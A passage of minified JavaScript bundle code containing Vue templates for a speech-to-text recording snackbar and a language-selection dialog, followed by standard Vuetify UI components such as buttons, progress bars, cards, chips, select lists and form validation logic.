speak")))])])],1),r("v-dialog",{attrs:{width:"500"},model:{value:t.langDialog,callback:function(a){t.langDialog=a},expression:"langDialog"}},[r("translation-dialog",{on:{closeDialog:function(a){t.langDialog=!1}}})],1),r("v-snackbar",{staticClass:"recoreder-snack",attrs:{timeout:2e5,color:"primary"},model:{value:t.recorederDialog,callback:function(a){t.recorederDialog=a},expression:"recorederDialog"}},[t._v("\n    "+t._s(t.$t("Start speak to the input field"))+"\n\n\n    "),r("div",[t.isRecording?r("v-btn",{attrs:{color:"white",dark:"",text:""},on:{click:t.stopAudio}},[r("span",{staticClass:"svg-icon",domProps:{innerHTML:t._s(t.icons.stop)}})]):r("v-btn",{attrs:{color:"white",dark:"",text:"",loading:t.loadingVoice},on:{click:t.initRecording}},[r("span",{staticClass:"svg-icon",domProps:{innerHTML:t._s(t.icons.play)}})]),r("span",{staticClass:"snack-close svg-icon",domProps:{innerHTML:t._s(t.icons.close)},on:{click:t.endRecord}})],1)])],1)},Mn=[],Ln=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("v-card",{staticClass:"pa-3"},[r("v-card-title",[t._v("\n    "+t._s(t.$t("Please choose languages"))+"\n  ")]),r("v-card-text",[r("label",{attrs:{for:""}},[t._v(t._s(t.$t("Speak language")))]),r("v-select",{attrs:{items:t.langList,outlined:""},on:{change:t.updateLocalStorage},model:{value:t.$store.state.core.featuresStatus.speechToTextLang.source,callback:function(a){t.$set(t.$store.state.core.featuresStatus.speechToTextLang,"source",a)},expression:"$store.state.core.featuresStatus.speechToTextLang.source"}}),r("label",{attrs:{for:""}},[t._v(t._s(t.$t("Translation language")))]),r("v-select",{attrs:{items:t.langList,outlined:""},on:{change:t.updateLocalStorage},model:{value:t.$store.state.core.featuresStatus.speechToTextLang.target,callback:function(a){t.$set(t.$store.state.core.featuresStatus.speechToTextLang,"target",a)},expression:"$store.state.core.featuresStatus.speechToTextLang.target"}})],1),r("v-card-actions",[r("v-spacer"),r("v-btn",{attrs:{outlined:"",color:"primary"},on:{click:function(a){return t.$emit("closeDialog")}}},[t._v(t._s(t.$t("Close")))])],1)],1)},En=[],jn={name:"translationDialog",data:function(){return{langList:[{value:"en",text:"English"},{value:"ar",text:"العربية"}]}},methods:{updateLocalStorage:function(){localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus))}}},$n=jn,Tn=(r("e16e"),r("d263"),r("86cc1"),qa),Pn=(r("8d4f"),$t.extend({name:"v-progress-circular",props:{button:Boolean,indeterminate:Boolean,rotate:{type:[Number,String],default:0},size:{type:[Number,String],default:32},width:{type:[Number,String],default:4},value:{type:[Number,String],default:0}},data:function(){return{radius:20}},computed:{calculatedSize:function(){return Number(this.size)+(this.button?8:0)},circumference:function(){return 2*Math.PI*this.radius},classes:function(){return{"v-progress-circular--indeterminate":this.indeterminate,"v-progress-circular--button":this.button}},normalizedValue:function(){return this.value<0?0:this.value>100?100:parseFloat(this.value)},strokeDashArray:function(){return Math.round(1e3*this.circumference)/1e3},strokeDashOffset:function(){return(100-this.normalizedValue)/100*this.circumference+"px"},strokeWidth:function(){return Number(this.width)/+this.size*this.viewBoxSize*2},styles:function(){return{height:ot(this.calculatedSize),width:ot(this.calculatedSize)}},svgStyles:function(){return{transform:"rotate(".concat(Number(this.rotate),"deg)")}},viewBoxSize:function(){return this.radius/(1-Number(this.width)/+this.size)}},methods:{genCircle:function(t,a){return this.$createElement("circle",{class:"v-progress-circular__".concat(t),attrs:{fill:"transparent",cx:2*this.viewBoxSize,cy:2*this.viewBoxSize,r:this.radius,"stroke-width":this.strokeWidth,"stroke-dasharray":this.strokeDashArray,"stroke-dashoffset":a}})},genSvg:function(){var t=[this.indeterminate||this.genCircle("underlay",0),this.genCircle("overlay",this.strokeDashOffset)];return this.$createElement("svg",{style:this.svgStyles,attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"".concat(this.viewBoxSize," ").concat(this.viewBoxSize," ").concat(2*this.viewBoxSize," ").concat(2*this.viewBoxSize)}},t)},genInfo:function(){return this.$createElement("div",{staticClass:"v-progress-circular__info"},this.$slots.default)}},render:function(t){return t("div",this.setTextColor(this.color,{staticClass:"v-progress-circular",attrs:{role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":this.indeterminate?void 0:this.normalizedValue},class:this.classes,style:this.styles,on:this.$listeners}),[this.genSvg(),this.genInfo()])}})),Dn=Pn;function In(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Bn(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?In(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):In(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var zn=$(Tn,vr,Ut,Sr,br("btnToggle"),L("inputValue")),Nn=zn.extend().extend({name:"v-btn",props:{activeClass:{type:String,default:function(){return this.btnToggle?this.btnToggle.activeClass:""}},block:Boolean,depressed:Boolean,fab:Boolean,icon:Boolean,loading:Boolean,outlined:Boolean,rounded:Boolean,tag:{type:String,default:"button"},text:Boolean,type:{type:String,default:"button"},value:null},data:function(){return{proxyClass:"v-btn--active"}},computed:{classes:function(){return Bn({"v-btn":!0},vr.options.computed.classes.call(this),{"v-btn--absolute":this.absolute,"v-btn--block":this.block,"v-btn--bottom":this.bottom,"v-btn--contained":this.contained,"v-btn--depressed":this.depressed||this.outlined,"v-btn--disabled":this.disabled,"v-btn--fab":this.fab,"v-btn--fixed":this.fixed,"v-btn--flat":this.isFlat,"v-btn--icon":this.icon,"v-btn--left":this.left,"v-btn--loading":this.loading,"v-btn--outlined":this.outlined,"v-btn--right":this.right,"v-btn--round":this.isRound,"v-btn--rounded":this.rounded,"v-btn--router":this.to,"v-btn--text":this.text,"v-btn--tile":this.tile,"v-btn--top":this.top},this.themeClasses,{},this.groupClasses,{},this.elevationClasses,{},this.sizeableClasses)},contained:function(){return Boolean(!this.isFlat&&!this.depressed&&!this.elevation)},computedRipple:function(){var t=!this.icon&&!this.fab||{circle:!0};return!this.disabled&&(null!=this.ripple?this.ripple:t)},isFlat:function(){return Boolean(this.icon||this.text||this.outlined)},isRound:function(){return Boolean(this.icon||this.fab)},styles:function(){return Bn({},this.measurableStyles)}},created:function(){var t=this,a=[["flat","text"],["outline","outlined"],["round","rounded"]];a.forEach((function(a){var r=H(a,2),e=r[0],i=r[1];t.$attrs.hasOwnProperty(e)&&yt(e,i,t)}))},methods:{click:function(t){this.$emit("click",t),this.btnToggle&&this.toggle()},genContent:function(){return this.$createElement("span",{staticClass:"v-btn__content"},this.$slots.default)},genLoader:function(){return this.$createElement("span",{class:"v-btn__loader"},this.$slots.loader||[this.$createElement(Dn,{props:{indeterminate:!0,size:23,width:2}})])}},render:function(t){var a=[this.genContent(),this.loading&&this.genLoader()],r=this.isFlat?this.setTextColor:this.setBackgroundColor,e=this.generateRouteLink(),i=e.tag,n=e.data;return"button"===i&&(n.attrs.type=this.type,n.attrs.disabled=this.disabled),n.attrs.value=["string","number"].includes(C(this.value))?this.value:JSON.stringify(this.value),t(i,this.disabled?n:r(this.color,n),a)}});r("615b"),r("6ece");function Vn(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Fn(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Vn(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Vn(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var Hn=$($t,Gt(["absolute","fixed","top","bottom"]),Gr,Za),Rn=Hn.extend({name:"v-progress-linear",props:{active:{type:Boolean,default:!0},backgroundColor:{type:String,default:null},backgroundOpacity:{type:[Number,String],default:null},bufferValue:{type:[Number,String],default:100},color:{type:String,default:"primary"},height:{type:[Number,String],default:4},indeterminate:Boolean,query:Boolean,rounded:Boolean,stream:Boolean,striped:Boolean,value:{type:[Number,String],default:0}},data:function(){return{internalLazyValue:this.value||0}},computed:{__cachedBackground:function(){return this.$createElement("div",this.setBackgroundColor(this.backgroundColor||this.color,{staticClass:"v-progress-linear__background",style:this.backgroundStyle}))},__cachedBar:function(){return this.$createElement(this.computedTransition,[this.__cachedBarType])},__cachedBarType:function(){return this.indeterminate?this.__cachedIndeterminate:this.__cachedDeterminate},__cachedBuffer:function(){return this.$createElement("div",{staticClass:"v-progress-linear__buffer",style:this.styles})},__cachedDeterminate:function(){return this.$createElement("div",this.setBackgroundColor(this.color,{staticClass:"v-progress-linear__determinate",style:{width:ot(this.normalizedValue,"%")}}))},__cachedIndeterminate:function(){return this.$createElement("div",{staticClass:"v-progress-linear__indeterminate",class:{"v-progress-linear__indeterminate--active":this.active}},[this.genProgressBar("long"),this.genProgressBar("short")])},__cachedStream:function(){return this.stream?this.$createElement("div",this.setTextColor(this.color,{staticClass:"v-progress-linear__stream",style:{width:ot(100-this.normalizedBuffer,"%")}})):null},backgroundStyle:function(){var t=null==this.backgroundOpacity?this.backgroundColor?1:.3:parseFloat(this.backgroundOpacity);return{opacity:t,left:ot(this.normalizedValue,"%"),width:ot(this.normalizedBuffer-this.normalizedValue,"%")}},classes:function(){return Fn({"v-progress-linear--absolute":this.absolute,"v-progress-linear--fixed":this.fixed,"v-progress-linear--query":this.query,"v-progress-linear--reactive":this.reactive,"v-progress-linear--rounded":this.rounded,"v-progress-linear--striped":this.striped},this.themeClasses)},computedTransition:function(){return this.indeterminate?Ir:Br},normalizedBuffer:function(){return this.normalize(this.bufferValue)},normalizedValue:function(){return this.normalize(this.internalLazyValue)},reactive:function(){return Boolean(this.$listeners.change)},styles:function(){var t={};return this.active||(t.height=0),this.indeterminate||100===parseFloat(this.normalizedBuffer)||(t.width=ot(this.normalizedBuffer,"%")),t}},methods:{genContent:function(){var t=wt(this,"default",{value:this.internalLazyValue});return t?this.$createElement("div",{staticClass:"v-progress-linear__content"},t):null},genListeners:function(){var t=this.$listeners;return this.reactive&&(t.click=this.onClick),t},genProgressBar:function(t){return this.$createElement("div",this.setBackgroundColor(this.color,{staticClass:"v-progress-linear__indeterminate",class:y({},t,!0)}))},onClick:function(t){if(this.reactive){var a=this.$el.getBoundingClientRect(),r=a.width;this.internalValue=t.offsetX/r*100}},normalize:function(t){return t<0?0:t>100?100:parseFloat(t)}},render:function(t){var a={staticClass:"v-progress-linear",attrs:{role:"progressbar","aria-valuemin":0,"aria-valuemax":this.normalizedBuffer,"aria-valuenow":this.indeterminate?void 0:this.normalizedValue},class:this.classes,style:{bottom:this.bottom?0:void 0,height:this.active?ot(this.height):0,top:this.top?0:void 0},on:this.genListeners()};return t("div",a,[this.__cachedStream,this.__cachedBackground,this.__cachedBuffer,this.__cachedBar,this.genContent()])}}),Wn=Rn,Gn=i["a"].extend().extend({name:"loadable",props:{loading:{type:[Boolean,String],default:!1},loaderHeight:{type:[Number,String],default:2}},methods:{genProgress:function(){return!1===this.loading?null:this.$slots.progress||this.$createElement(Wn,{props:{absolute:!0,color:!0===this.loading||""===this.loading?this.color||"primary":this.loading,height:this.loaderHeight,indeterminate:!0}})}}});function Un(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Zn(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Un(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Un(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var Qn=$(Gn,vr,Tn).extend({name:"v-card",props:{flat:Boolean,hover:Boolean,img:String,link:Boolean,loaderHeight:{type:[Number,String],default:4},outlined:Boolean,raised:Boolean},computed:{classes:function(){return Zn({"v-card":!0},vr.options.computed.classes.call(this),{"v-card--flat":this.flat,"v-card--hover":this.hover,"v-card--link":this.isClickable,"v-card--loading":this.loading,"v-card--disabled":this.loading||this.disabled,"v-card--outlined":this.outlined,"v-card--raised":this.raised},Tn.options.computed.classes.call(this))},styles:function(){var t=Zn({},Tn.options.computed.styles.call(this));return this.img&&(t.background='url("'.concat(this.img,'") center center / cover no-repeat')),t}},methods:{genProgress:function(){var t=Gn.options.methods.genProgress.call(this);return t?this.$createElement("div",{staticClass:"v-card__progress"},[t]):null}},render:function(t){var a=this.generateRouteLink(),r=a.tag,e=a.data;return e.style=this.styles,this.isClickable&&(e.attrs=e.attrs||{},e.attrs.tabindex=0),t(r,this.setBackgroundColor(this.color,e),[this.genProgress(),this.$slots.default])}}),Yn=G("v-card__actions"),qn=G("v-card__text"),Jn=G("v-card__title");r("f400"),r("4ff9"),r("68dd"),r("8adc");function Xn(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Kn(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Xn(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Xn(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var tp=$($t,Sr,vr,Za,br("chipGroup"),L("inputValue")).extend({name:"v-chip",props:{active:{type:Boolean,default:!0},activeClass:{type:String,default:function(){return this.chipGroup?this.chipGroup.activeClass:""}},close:Boolean,closeIcon:{type:String,default:"$vuetify.icons.delete"},disabled:Boolean,draggable:Boolean,filter:Boolean,filterIcon:{type:String,default:"$vuetify.icons.complete"},label:Boolean,link:Boolean,outlined:Boolean,pill:Boolean,tag:{type:String,default:"span"},textColor:String,value:null},data:function(){return{proxyClass:"v-chip--active"}},computed:{classes:function(){return Kn({"v-chip":!0},vr.options.computed.classes.call(this),{"v-chip--clickable":this.isClickable,"v-chip--disabled":this.disabled,"v-chip--draggable":this.draggable,"v-chip--label":this.label,"v-chip--link":this.isLink,"v-chip--no-color":!this.color,"v-chip--outlined":this.outlined,"v-chip--pill":this.pill,"v-chip--removable":this.hasClose},this.themeClasses,{},this.sizeableClasses,{},this.groupClasses)},hasClose:function(){return Boolean(this.close)},isClickable:function(){return Boolean(vr.options.computed.isClickable.call(this)||this.chipGroup)}},created:function(){var t=this,a=[["outline","outlined"],["selected","input-value"],["value","active"],["@input","@active.sync"]];a.forEach((function(a){var r=H(a,2),e=r[0],i=r[1];t.$attrs.hasOwnProperty(e)&&yt(e,i,t)}))},methods:{click:function(t){this.$emit("click",t),this.chipGroup&&this.toggle()},genFilter:function(){var t=[];return this.isActive&&t.push(this.$createElement(Tr,{staticClass:"v-chip__filter",props:{left:!0}},this.filterIcon)),this.$createElement(Nr,t)},genClose:function(){var t=this;return this.$createElement(Tr,{staticClass:"v-chip__close",props:{right:!0},on:{click:function(a){a.stopPropagation(),t.$emit("click:close"),t.$emit("update:active",!1)}}},this.closeIcon)},genContent:function(){return this.$createElement("span",{staticClass:"v-chip__content"},[this.filter&&this.genFilter(),this.$slots.default,this.hasClose&&this.genClose()])}},render:function(t){var a=[this.genContent()],r=this.generateRouteLink(),e=r.tag,i=r.data;i.attrs=Kn({},i.attrs,{draggable:this.draggable?"true":void 0,tabindex:this.chipGroup&&!this.disabled?0:i.attrs.tabindex}),i.directives.push({name:"show",value:this.active}),i=this.setBackgroundColor(this.color,i);var n=this.textColor||this.outlined&&this.color;return t(e,this.setTextColor(n,i),a)}}),ap=tp,rp=xe;r("cf36");function ep(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function ip(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?ep(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):ep(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var np=i["a"].extend({name:"v-simple-checkbox",functional:!0,directives:{ripple:ur},props:ip({},$t.options.props,{},Za.options.props,{disabled:Boolean,ripple:{type:Boolean,default:!0},value:Boolean,indeterminate:Boolean,indeterminateIcon:{type:String,default:"$vuetify.icons.checkboxIndeterminate"},onIcon:{type:String,default:"$vuetify.icons.checkboxOn"},offIcon:{type:String,default:"$vuetify.icons.checkboxOff"}}),render:function(t,a){var r=a.props,e=a.data,i=[];if(r.ripple&&!r.disabled){var n=t("div",$t.options.methods.setTextColor(r.color,{staticClass:"v-input--selection-controls__ripple",directives:[{name:"ripple",value:{center:!0}}]}));i.push(n)}var p=r.offIcon;r.indeterminate?p=r.indeterminateIcon:r.value&&(p=r.onIcon),i.push(t($r,$t.options.methods.setTextColor(r.value&&r.color,{props:{disabled:r.disabled,dark:r.dark,light:r.light}}),p));var o={"v-simple-checkbox":!0,"v-simple-checkbox--disabled":r.disabled};return t("div",ip({},e,{class:o,on:{click:function(t){t.stopPropagation(),e.on&&e.on.input&&!r.disabled&&ut(e.on.input).forEach((function(t){return t(!r.value)}))}}}),i)}});r("8ce9");function pp(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function op(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?pp(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):pp(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var cp=Za.extend({name:"v-divider",props:{inset:Boolean,vertical:Boolean},render:function(t){var a;return this.$attrs.role&&"separator"!==this.$attrs.role||(a=this.vertical?"vertical":"horizontal"),t("hr",{class:op({"v-divider":!0,"v-divider--inset":this.inset,"v-divider--vertical":this.vertical},this.themeClasses),attrs:op({role:"separator","aria-orientation":a},this.$attrs),on:this.$listeners})}}),lp=cp;r("0bc6");function sp(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function gp(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?sp(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):sp(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var mp=$(Za).extend({name:"v-subheader",props:{inset:Boolean},render:function(t){return t("div",{staticClass:"v-subheader",class:gp({"v-subheader--inset":this.inset},this.themeClasses),attrs:this.$attrs,on:this.$listeners},this.$slots.default)}}),dp=mp;function up(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function fp(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?up(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):up(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var wp=$($t,Za).extend({name:"v-select-list",directives:{ripple:ur},props:{action:Boolean,dense:Boolean,hideSelected:Boolean,items:{type:Array,default:function(){return[]}},itemDisabled:{type:[String,Array,Function],default:"disabled"},itemText:{type:[String,Array,Function],default:"text"},itemValue:{type:[String,Array,Function],default:"value"},noDataText:String,noFilter:Boolean,searchInput:{default:null},selectedItems:{type:Array,default:function(){return[]}}},computed:{parsedItems:function(){var t=this;return this.selectedItems.map((function(a){return t.getValue(a)}))},tileActiveClass:function(){return Object.keys(this.setTextColor(this.color).class||{}).join(" ")},staticNoDataTile:function(){var t={attrs:{role:void 0},on:{mousedown:function(t){return t.preventDefault()}}};return this.$createElement(Or,t,[this.genTileContent(this.noDataText)])}},methods:{genAction:function(t,a){var r=this;return this.$createElement(Jr,[this.$createElement(np,{props:{color:this.color,value:a},on:{input:function(){return r.$emit("select",t)}}})])},genDivider:function(t){return this.$createElement(lp,{props:t})},genFilteredText:function(t){if(t=t||"",!this.searchInput||this.noFilter)return nt(t);var a=this.getMaskedCharacters(t),r=a.start,e=a.middle,i=a.end;return"".concat(nt(r)).concat(this.genHighlight(e)).concat(nt(i))},genHeader:function(t){return this.$createElement(dp,{props:t},t.header)},genHighlight:function(t){return'<span class="v-list-item__mask">'.concat(nt(t),"</span>")},genLabelledBy:function(t){var a=nt(this.getText(t).split(" ").join("-").toLowerCase());return"".concat(a,"-list-item-").concat(this._uid)},getMaskedCharacters:function(t){var a=(this.searchInput||"").toString().toLocaleLowerCase(),r=t.toLocaleLowerCase().indexOf(a);if(r<0)return{start:"",middle:t,end:""};var e=t.slice(0,r),i=t.slice(r,r+a.length),n=t.slice(r+a.length);return{start:e,middle:i,end:n}},genTile:function(t){var a=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,e=arguments.length>2&&void 0!==arguments[2]&&arguments[2];e||(e=this.hasItem(t)),t===Object(t)&&(r=null!==r?r:this.getDisabled(t));var i={attrs:{"aria-selected":String(e),"aria-labelledby":this.genLabelledBy(t),role:"option"},on:{mousedown:function(t){t.preventDefault()},click:function(){return r||a.$emit("select",t)}},props:{activeClass:this.tileActiveClass,disabled:r,ripple:!0,inputValue:e}};if(!this.$scopedSlots.item)return this.$createElement(Or,i,[this.action&&!this.hideSelected&&this.items.length>0?this.genAction(t,e):null,this.genTileContent(t)]);var n=this,p=this.$scopedSlots.item({parent:n,item:t,attrs:fp({},i.attrs,{},i.props),on:i.on});return this.needsTile(p)?this.$createElement(Or,i,p):p},genTileContent:function(t){var a=this.genFilteredText(this.getText(t));return this.$createElement(ie,[this.$createElement(ne,{attrs:{id:this.genLabelledBy(t)},domProps:{innerHTML:a}})])},hasItem:function(t){return this.parsedItems.indexOf(this.getValue(t))>-1},needsTile:function(t){return 1!==t.length||null==t[0].componentOptions||"v-list-item"!==t[0].componentOptions.Ctor.options.name},getDisabled:function(t){return Boolean(rt(t,this.itemDisabled,!1))},getText:function(t){return String(rt(t,this.itemText,t))},getValue:function(t){return rt(t,this.itemValue,this.getText(t))}},render:function(){var t=[],a=!0,r=!1,e=void 0;try{for(var i,n=this.items[Symbol.iterator]();!(a=(i=n.next()).done);a=!0){var p=i.value;this.hideSelected&&this.hasItem(p)||(null==p?t.push(this.genTile(p)):p.header?t.push(this.genHeader(p)):p.divider?t.push(this.genDivider(p)):t.push(this.genTile(p)))}}catch(o){r=!0,e=o}finally{try{a||null==n.return||n.return()}finally{if(r)throw e}}return t.length||t.push(this.$slots["no-data"]||this.staticNoDataTile),this.$slots["prepend-item"]&&t.unshift(this.$slots["prepend-item"]),this.$slots["append-item"]&&t.push(this.$slots["append-item"]),this.$createElement("div",{staticClass:"v-select-list v-card",class:this.themeClasses},[this.$createElement(Ka,{attrs:{id:this.$attrs.id,role:"listbox",tabindex:-1},props:{dense:this.dense}},t)])}});r("d191"),r("1b2c");function vp(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function hp(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?vp(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):vp(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var xp=$(Za).extend({name:"v-label",functional:!0,props:{absolute:Boolean,color:{type:String,default:"primary"},disabled:Boolean,focused:Boolean,for:String,left:{type:[Number,String],default:0},right:{type:[Number,String],default:"auto"},value:Boolean},render:function(t,a){var r=a.children,e=a.listeners,i=a.props,n={staticClass:"v-label",class:hp({"v-label--active":i.value,"v-label--is-disabled":i.disabled},Ga(a)),attrs:{for:i.for,"aria-hidden":!i.for},on:e,style:{left:ot(i.left),right:ot(i.right),position:i.absolute?"absolute":"relative"},ref:"label"};return t("label",$t.options.methods.setTextColor(i.focused&&i.color,n),r)}}),bp=xp,yp=(r("8ff2"),$($t,Za).extend({name:"v-messages",props:{value:{type:Array,default:function(){return[]}}},methods:{genChildren:function(){return this.$createElement("transition-group",{staticClass:"v-messages__wrapper",attrs:{name:"message-transition",tag:"div"}},this.value.map(this.genMessage))},genMessage:function(t,a){return this.$createElement("div",{staticClass:"v-messages__message",key:a,domProps:{innerHTML:t}})}},render:function(t){return t("div",this.setTextColor(this.color,{staticClass:"v-messages",class:this.themeClasses}),[this.genChildren()])}})),Ap=yp,_p=$($t,xr("form"),Za).extend({name:"validatable",props:{disabled:Boolean,error:Boolean,errorCount:{type:[Number,String],default:1},errorMessages:{type:[String,Array],default:function(){return[]}},messages:{type:[String,Array],default:function(){return[]}},readonly:Boolean,rules:{type:Array,default:function(){return[]}},success:Boolean,successMessages:{type:[String,Array],default:function(){return[]}},validateOnBlur:Boolean,value:{required:!1}},data:function(){return{errorBucket:[],hasColor:!1,hasFocused:!1,hasInput:!1,isFocused:!1,isResetting:!1,lazyValue:this.value,valid:!1}},computed:{computedColor:function(){if(!this.disabled)return this.color?this.color:this.isDark&&!this.appIsDark?"white":"primary"},hasError:function(){return this.internalErrorMessages.length>0||this.errorBucket.length>0||this.error},hasSuccess:function(){return this.internalSuccessMessages.length>0||this.success},externalError:function(){return this.internalErrorMessages.length>0||this.error},hasMessages:function(){return this.validationTarget.length>0},hasState:function(){return!this.disabled&&(this.hasSuccess||this.shouldValidate&&this.hasError)},internalErrorMessages:function(){return this.genInternalMessages(this.errorMessages)},internalMessages:function(){return this.genInternalMessages(this.messages)},internalSuccessMessages:function(){return this.genInternalMessages(this.successMessages)},internalValue:{get:function(){return this.lazyValue},set:function(t){this.lazyValue=t,this.$emit("input",t)}},shouldValidate:function(){return!!this.externalError||!this.isResetting&&(this.validateOnBlur?this.hasFocused&&!this.isFocused:this.hasInput||this.hasFocused)},validations:function(){return this.validationTarget.slice(0,Number(this.errorCount))},validationState:function(){if(!this.disabled)return this.hasError&&this.shouldValidate?"error":this.hasSuccess?"success":this.hasColor?this.computedColor:void 0},validationTarget:function(){return this.internalErrorMessages.length>0?this.internalErrorMessages:this.successMessages.length>0?this.internalSuccessMessages:this.messages.length>0?this.internalMessages:this.shouldValidate?this.errorBucket:[]}},watch:{rules:{handler:function(t,a){tt(t,a)||this.validate()},deep:!0},internalValue:function(){this.hasInput=!0,this.validateOnBlur||this.$nextTick(this.validate)},isFocused:function(t){t||this.disabled||(this.hasFocused=!0,this.validateOnBlur&&this.validate())},isResetting:function(){var t=this;setTimeout((function(){t.hasInput=!1,t.hasFocused=!1,t.isResetting=!1,t.validate()}),0)},hasError:function(t){this.shouldValidate&&this.$emit("update:error",t)},value:function(t){this.lazyValue=t}},beforeMount:function(){this.validate()},created:function(){this.form&&this.form.register(this)},beforeDestroy:function(){this.form&&this.form.unregister(this)},methods:{genInternalMessages:function(t){return t?Array.isArray(t)?t:[t]:[]},reset:function(){this.isResetting=!0,this.internalValue=Array.isArray(this.internalValue)?[]:void 0},resetValidation:function(){this.isResetting=!0},validate:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],a=arguments.length>1?arguments[1]:void 0,r=[];a=a||this.internalValue,t&&(this.hasInput=this.hasFocused=!0);for(var e=0;e<this.rules.length;e++){var i=this.rules[e],n="function"===typeof i?i(a):i;"string"===typeof n?r.push(n):"boolean"!==typeof n&&bt("Rules should return a string or boolean, received '".concat(C(n),"' instead"),this)}return this.errorBucket=r,this.valid=0===r.length,this.valid}}});function kp(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Op(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?kp(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):kp(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var 